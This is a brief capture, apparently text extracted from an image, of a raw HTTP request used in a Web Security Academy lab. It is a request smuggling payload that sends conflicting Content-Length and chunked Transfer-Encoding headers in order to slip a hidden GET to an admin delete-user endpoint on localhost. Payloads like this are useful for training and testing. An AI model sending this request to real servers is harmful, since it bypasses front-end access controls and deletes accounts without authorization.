 1 POST / HTTP/1.1 \r \n
2 Host: INSTANCE-ID.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 139 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /admin/delete?username=carlos HTTP/1.1 \r \n
10 Host: localhost \r \n
11 Content-Type: application/x-www-form-urlencoded \r \n
12 Content-length: 10 \r \n
13 \r \n
14 x=